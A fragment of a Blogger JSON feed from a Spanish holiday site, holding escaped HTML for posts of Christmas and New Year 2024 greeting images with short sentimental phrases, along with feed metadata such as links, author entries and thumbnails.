\/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNEKPUBfsjX0iNi_ITj2S7CpEwo4jOUa7WDPuAs_4lbKbsvsj1R-G3jr0XE4azFd2bd7lADRT_aUXS4SFg1IFyPIqlMkNd3qq03Dv7WzTrP-Zo85ybTfJx3CTAf72c2JfUiuD5L9_Dk18\/s1600\/La+mejor+decoraci%25C3%25B3n+de+Navidad+++3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"La mejor decoración de Navidad\" border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNEKPUBfsjX0iNi_ITj2S7CpEwo4jOUa7WDPuAs_4lbKbsvsj1R-G3jr0XE4azFd2bd7lADRT_aUXS4SFg1IFyPIqlMkNd3qq03Dv7WzTrP-Zo85ybTfJx3CTAf72c2JfUiuD5L9_Dk18\/s640\/La+mejor+decoraci%25C3%25B3n+de+Navidad+++3.jpg\" title=\"La mejor decoración de Navidad  IMAGENES CON FRASES\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLa mejor decoración de Navidad es la alegría y el amor de una familia unida.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGQ7AAcMuv-iDyER0dnX81UrKZXhsN40KgJnsk4UShyphenhyphen0HQwsGd0efIB84Ta9AHPXk8Jx7KdsKOSbQw5NtoHTgPRaoRmThOJHtZKwAioSsADlytXJEHtPD5ipBUx6MxQ_NB7b-SVAoPqG8\/s1600\/FELIZ+NAVIDAD+2+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Feliz Navidad con frases\" border=\"0\" data-original-height=\"852\" data-original-width=\"1193\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGQ7AAcMuv-iDyER0dnX81UrKZXhsN40KgJnsk4UShyphenhyphen0HQwsGd0efIB84Ta9AHPXk8Jx7KdsKOSbQw5NtoHTgPRaoRmThOJHtZKwAioSsADlytXJEHtPD5ipBUx6MxQ_NB7b-SVAoPqG8\/s640\/FELIZ+NAVIDAD+2+%25281%2529.jpg\" title=\"Feliz Navidad con frases\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDeja que el espíritu de la Navidad caliente tu hogar con amor, alegría y paz. Feliz Navidad!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNavidad viene cargada de bendiciones, la felicidad de cantar villancicos y brindar con toda la familia por un mundo mejor\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRvk5kPiX7TrKml766XXYMgZ1Zr5hgzB01_o8E_1_J_cJMU4aUBAYKeVGt70lVcgCFLyYfJse4DW9Rbj6yn2X8oiEpcHg0S1MxAQ3E4L2y8243wJZquHYuMDMyxsqyzqi5MkEhI4TrplU\/s1600\/FELIZ+NAVIDAD+ni%25C3%25B1os+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"recuerdos de Navidad son para los niños un pequeño tesoro\" border=\"0\" data-original-height=\"852\" data-original-width=\"1193\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRvk5kPiX7TrKml766XXYMgZ1Zr5hgzB01_o8E_1_J_cJMU4aUBAYKeVGt70lVcgCFLyYfJse4DW9Rbj6yn2X8oiEpcHg0S1MxAQ3E4L2y8243wJZquHYuMDMyxsqyzqi5MkEhI4TrplU\/s640\/FELIZ+NAVIDAD+ni%25C3%25B1os+.jpg\" title=\"recuerdos de Navidad son para los niños un pequeño tesoro\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLos recuerdos de Navidad son para los niños un pequeño tesoro, volvámonos niños estas navidades\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQue Dios te bendiga,\u0026nbsp; te deseo una muy feliz Navidad\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/4922124723601926501\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2015\/11\/frases-feliz-navidad-nuevas-y-originales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4922124723601926501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4922124723601926501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2015\/11\/frases-feliz-navidad-nuevas-y-originales.html","title":"Frases Feliz Navidad 2023 y  año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLRS-_jr6nbX6dbLLy8o3auP56v8zyvz_zn8UjQo5cD-l-bEAIFiDW1kMgdq5l-VasD2m3BX2rM_ImwtK-zz_UEhHaHpKmjhMY5IUMCUtAFBaH4TfN1xhUuVjsz0ACGFk7_5zfAIGcQMzgoh_ZlCzo4ZGVxj6d-NXTcNbDmXq2oDANNd0EVXeeR0SjbIY\/s72-w640-h484-c\/imageedit_3_3655942568.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-2860970109444758821"},"published":{"$t":"2023-12-07T14:28:00.000-08:00"},"updated":{"$t":"2023-12-07T14:28:11.034-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"}],"title":{"type":"text","$t":" feliz 2024 imágenes de feliz 2024"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EFeliz año 2024 con nuestras mejores intenciones\u003C\/span\u003E\u0026nbsp;\u003C\/h1\u003E\u003Cdiv\u003Eimágenes Feliz Año nuevo para los amigos y familiares\u003Cbr \/\u003E\nEl Año Nuevo es el momento de desplegar nuevos horizontes y darnos cuenta de nuevos sueños, volver a descubrir la fuerza y la fe dentro de uno mismo, para regocijarse en los placeres simples y\u0026nbsp; enfrentar con amor nuevos desafíos. Imágenes con frases feliz Año nuevo para felicitar a tus amigos, compartes nuestras \u003Cb\u003Eimágenes con frases de feliz año nuevo\u003C\/b\u003E en tus redes sociales\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-m3-jvSXxY3nsEQHRvh3LCbGGYXyIQ7HKPg8XJurmMgMM6p2j1Dye5U0CfRwXhKYsj6G9Zsmze2z004WiLm752_RRVg0-Z8tnsaSuT7RIHF6IXE2tDwle33DCPDE9NhfF_ubMdZXRFs\/s1600\/feliz2018+4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"526\" data-original-width=\"731\" height=\"460\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-m3-jvSXxY3nsEQHRvh3LCbGGYXyIQ7HKPg8XJurmMgMM6p2j1Dye5U0CfRwXhKYsj6G9Zsmze2z004WiLm752_RRVg0-Z8tnsaSuT7RIHF6IXE2tDwle33DCPDE9NhfF_ubMdZXRFs\/s640\/feliz2018+4.jpg\" title=\"año nuevo\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi531otAMwZazGoTv5MIi5LQPU1fPHDSlp0dQ5C2kKoLdrXskLo-liwNcoGCY3GhwrdcSVEqswA_AomoC6SVso7mzIEMAgq5BZT0FS0JF9iXaetEl9WD_lmvvtKC5sORtLKa_1dS6ZJcGk\/s1600\/FELIZ+A%25C3%2591O+NUEVO++celebracion.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"feliz año nuuevo\" border=\"0\" data-original-height=\"797\" data-original-width=\"998\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi531otAMwZazGoTv5MIi5LQPU1fPHDSlp0dQ5C2kKoLdrXskLo-liwNcoGCY3GhwrdcSVEqswA_AomoC6SVso7mzIEMAgq5BZT0FS0JF9iXaetEl9WD_lmvvtKC5sORtLKa_1dS6ZJcGk\/s640\/FELIZ+A%25C3%2591O+NUEVO++celebracion.jpg\" title=\"feliz año nuuevo\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nMensajes de Año Nuevo: \u003Cbr \/\u003E\u003Cbr \/\u003EEnviemos mensajes de Año Nuevo llenos de positividad y esperanza. Que cada saludo para el Año Nuevo sea como un abrazo que trae consigo los mejores deseos para el 2024. Que este sea un año en el que se cumplan resoluciones y se abracen las bendiciones que la vida nos ofrece.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nImágenes con Frases Para desear Un Feliz Año Nuevo\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFwPsVOhFGU3jFNkUhGkpcJ0IcfiXvw8OEcUpEYuKarpho_grgUh-GhPJYci5No_GXaSSCPoRcaAUsRGKzcMn0_KMALc2a-wqHpDn1zayEfdiMXmTbj2btcTLyYOQcKw1KF3D4aH3wdRGzmG8PzzWuLYw48CQ1SsFlKWOityW5nCgtgJf26jiRZ8lNQDc\/s720\/feliz%202024%20copas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"573\" data-original-width=\"720\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFwPsVOhFGU3jFNkUhGkpcJ0IcfiXvw8OEcUpEYuKarpho_grgUh-GhPJYci5No_GXaSSCPoRcaAUsRGKzcMn0_KMALc2a-wqHpDn1zayEfdiMXmTbj2btcTLyYOQcKw1KF3D4aH3wdRGzmG8PzzWuLYw48CQ1SsFlKWOityW5nCgtgJf26jiRZ8lNQDc\/w640-h510\/feliz%202024%20copas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Frases En Imagen Para Desear Un Feliz Año Nuevo\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDoAkYK0EJC-WdEYPKV-iQ-7ckneAAh6pD2JyM1FvhBcScGkbXfD2XOLSis0QymIdUhil_r5bm2RpQdk8_orimBQKrniR7JjWDsi0yRnx5OZ99WDsXvlnA3o9MDHKVF5z1oTVZ_yGFjKRgzLQRDPgLOCqRQxtEmuY2qTIZISw6ZjRgtne9ElSPhoeFv2w\/s720\/2024%20copas%20brindis.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"573\" data-original-width=\"720\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDoAkYK0EJC-WdEYPKV-iQ-7ckneAAh6pD2JyM1FvhBcScGkbXfD2XOLSis0QymIdUhil_r5bm2RpQdk8_orimBQKrniR7JjWDsi0yRnx5OZ99WDsXvlnA3o9MDHKVF5z1oTVZ_yGFjKRgzLQRDPgLOCqRQxtEmuY2qTIZISw6ZjRgtne9ElSPhoeFv2w\/w640-h510\/2024%20copas%20brindis.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nQue la celebración de estas Fiestas sea\u0026nbsp; el comienzo de una vida mejor! ¡Paz y Amor en estas Fiestas!\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuQdqy7zHJEIAZPcGq_7u_byddPGbe1c4bEb8rxv_ZLaIGOeUf-kW_HJuMziqWufH0b6ybIVZNd3efLNLiM1KXwBUEYN0RgI2G9stoY39ppquDzkaDIy5otPGh5aNQhnihjvUdUnybJdU\/s1600\/FELIZ+A%25C3%2591O+NUEVO++sinceroa+deseos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"797\" data-original-width=\"998\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuQdqy7zHJEIAZPcGq_7u_byddPGbe1c4bEb8rxv_ZLaIGOeUf-kW_HJuMziqWufH0b6ybIVZNd3efLNLiM1KXwBUEYN0RgI2G9stoY39ppquDzkaDIy5otPGh5aNQhnihjvUdUnybJdU\/s640\/FELIZ+A%25C3%2591O+NUEVO++sinceroa+deseos.jpg\" title=\"Con nuestras mejores intenciones, lleguen nuestros sinceros deseos de un venturoso y próspero 2020¡\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003ECon nuestras mejores intenciones, lleguen nuestros sinceros deseos de un venturoso y próspero 2024\u003C\/div\u003E\u003Cdiv\u003Eue la salud y el bienestar sean compañeros constantes en nuestro viaje a\n lo largo del 2024. Cuidémonos mutuamente y apreciemos el regalo \ninvaluable de una vida sana.\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHSvOm3t_rSFY_CovRMxVR6_bjRh3jxmABhUZ3C0m19dT2ygftKRb1AmEEytL91JJP5LNrimPNAALFKXDzQPICF1sPEq6juDjayFl1mumSPw8rT8PDBku_4LoT1cMjV-znTPXWzppTIxWS\/s1600\/feliz+a%25C3%25B1o+nuevo+w.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"feliz año 2017\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHSvOm3t_rSFY_CovRMxVR6_bjRh3jxmABhUZ3C0m19dT2ygftKRb1AmEEytL91JJP5LNrimPNAALFKXDzQPICF1sPEq6juDjayFl1mumSPw8rT8PDBku_4LoT1cMjV-znTPXWzppTIxWS\/s640\/feliz+a%25C3%25B1o+nuevo+w.jpg\" title=\"feiz año nuevo\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n¿Estás listo para la más famosa cuenta atras de todo el mundo? \u003Cbr \/\u003E\nEl Año Nuevo se acerca \u003Cbr \/\u003E\ncon su 10, 9, 8, .... 3, 2, 1 .... \u003Cbr \/\u003E\nFELIZ AÑO NUEVO\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDF-GO7EB7QNvg43toeVOw8av1qD6fA_pqbw3LUHRRqxJM0vGl9-jRbx0p4fbJD_68oy40tFqhTeGzo9_ozqQib-kRIZj87LtknS2h90TN3h2zL9TVZ2yTCmrRd0WqwGClAESMqbITjLse\/s1600\/dejado+atras.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"frases Año Nuevo en imágenes\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDF-GO7EB7QNvg43toeVOw8av1qD6fA_pqbw3LUHRRqxJM0vGl9-jRbx0p4fbJD_68oy40tFqhTeGzo9_ozqQib-kRIZj87LtknS2h90TN3h2zL9TVZ2yTCmrRd0WqwGClAESMqbITjLse\/s640\/dejado+atras.jpg\" title=\"frases Año Nuevo en imágenes\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;Hemos dejado atrás muchas ilusiones, frases Año Nuevo en imágenes\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMgdyQU008aUG7i7AbQvb7IMS11nX_arNWfRONo_HTWFU1Qn96PSqqI_QLILdL1v64fvPYh1_9Bc0kkFhvqZ9RZEL350OZmWoeCT653-ppXQIRUpFBv5nPhy3o-oVZhXkfCrm3eWKCyL6C\/s1600\/a%25C3%25B1o+nuevo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mágenes de Feliz Año nuevo\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMgdyQU008aUG7i7AbQvb7IMS11nX_arNWfRONo_HTWFU1Qn96PSqqI_QLILdL1v64fvPYh1_9Bc0kkFhvqZ9RZEL350OZmWoeCT653-ppXQIRUpFBv5nPhy3o-oVZhXkfCrm3eWKCyL6C\/s640\/a%25C3%25B1o+nuevo.jpg\" title=\"mágenes de Feliz Año nuevo\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;El Año Nuevo nos da la fu este brillante Año Nuevo 2024 nos brinda la oportunidad de celebrar, expresar nuestros más profundos deseos y anticipar con alegría un futuro lleno de promesas. ¡Que este año nuevo sea un lienzo en blanco listo para ser llenado con momentos extraordinarios y experiencias inolvidables! ¡Feliz Año Nuevo!erza para poner , imágenes de Feliz Año nuevo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDz6spl5hpODGiX3dEFo3NOPIV50S0D8Ko8Xm-_hf5MhShXPshurlkaPbpCcJk78md9hYUmSGNUeoHDZl1_MJ7dOM8GbECQSHG005rxJxjORSU49eCtN_x4baW6v52FycuPluEFEaxy-I\/s1600\/FELIZ+A%25C3%2591O+NUEVO+++salmos+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"998\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDz6spl5hpODGiX3dEFo3NOPIV50S0D8Ko8Xm-_hf5MhShXPshurlkaPbpCcJk78md9hYUmSGNUeoHDZl1_MJ7dOM8GbECQSHG005rxJxjORSU49eCtN_x4baW6v52FycuPluEFEaxy-I\/s640\/FELIZ+A%25C3%2591O+NUEVO+++salmos+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EQue la salud y el bienestar sean compañeros constantes en nuestro viaje a lo largo del 2024. Cuidémonos mutuamente y apreciemos el regalo invaluable de una vida sana.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVuefOHskBNZPr2ShJWRRQ9k6bSv-2qtJPYoVdzVyg7sWW4amUWGPV7A1qmDy2rwQJN7ANdwsBshyphenhyphenCE2RZi7MQ9FwnYC879imMKg34GQWUuv-GvsjvjfwDs7SuN7kPRmq0Hj-dHNQMqhw\/s1600\/FELIZ+A%25C3%2591O+NUEVO+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"998\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVuefOHskBNZPr2ShJWRRQ9k6bSv-2qtJPYoVdzVyg7sWW4amUWGPV7A1qmDy2rwQJN7ANdwsBshyphenhyphenCE2RZi7MQ9FwnYC879imMKg34GQWUuv-GvsjvjfwDs7SuN7kPRmq0Hj-dHNQMqhw\/s640\/FELIZ+A%25C3%2591O+NUEVO+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfVXeox-zbZdnfpAiKUPOWLl9pqGZ_10j2_f8eeWQWZ0MyB4Dl7WYZNgXnswUlvvNr-5cy0uQ00NPDX-sAbaTy4sWQXQJkXRJWjA1JADjeEXq9-b07rZKXswBFJqGjNWsArml6ARSEKdS9SfoPETzTo1KcO4Y3AkIXlp6Hcv_zeL-kP0Fd8IuQDwpX0HE\/s500\/3872176_cc3e7.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfVXeox-zbZdnfpAiKUPOWLl9pqGZ_10j2_f8eeWQWZ0MyB4Dl7WYZNgXnswUlvvNr-5cy0uQ00NPDX-sAbaTy4sWQXQJkXRJWjA1JADjeEXq9-b07rZKXswBFJqGjNWsArml6ARSEKdS9SfoPETzTo1KcO4Y3AkIXlp6Hcv_zeL-kP0Fd8IuQDwpX0HE\/s16000\/3872176_cc3e7.gif\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ENos vemos cuando el destino tenga ganas de juntarnos, mientras tanto…cuidate, disfruta de las FIESTAS y sé feliz, postal para navid\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/2860970109444758821\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2020\/10\/feliz-2021.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/2860970109444758821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/2860970109444758821"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2020\/10\/feliz-2021.html","title":" feliz 2024 imágenes de feliz 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-m3-jvSXxY3nsEQHRvh3LCbGGYXyIQ7HKPg8XJurmMgMM6p2j1Dye5U0CfRwXhKYsj6G9Zsmze2z004WiLm752_RRVg0-Z8tnsaSuT7RIHF6IXE2tDwle33DCPDE9NhfF_ubMdZXRFs\/s72-c\/feliz2018+4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-5288326172936130344"},"published":{"$t":"2023-12-07T12:22:00.000-08:00"},"updated":{"$t":"2023-12-07T13:49:41.464-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2024 feliz año nuevo"}],"title":{"type":"text","$t":"Feliz año 2024 imágenes sencillas"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ch1 style=\"text-align: left;\"\u003E\nImágenes con el año nuevo 2024\u003C\/h1\u003E\u003Cp\u003E\n¡Buenos días!\u003Cbr \/\u003EEmpieza el año\u0026nbsp; 2024\u003Cbr \/\u003Ey viene lleno de presentes. Si quieren sus regalos, por favor, no se vayan al pasado ni al futuro.\u003Cbr \/\u003ENos vemos ahora\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EV\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s582\/SSSSSS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"497\" data-original-width=\"582\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h546\/SSSSSS.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\nimágenes sencillas feliz Año nuevo\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\nFeliz año 2024 para imprimir\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 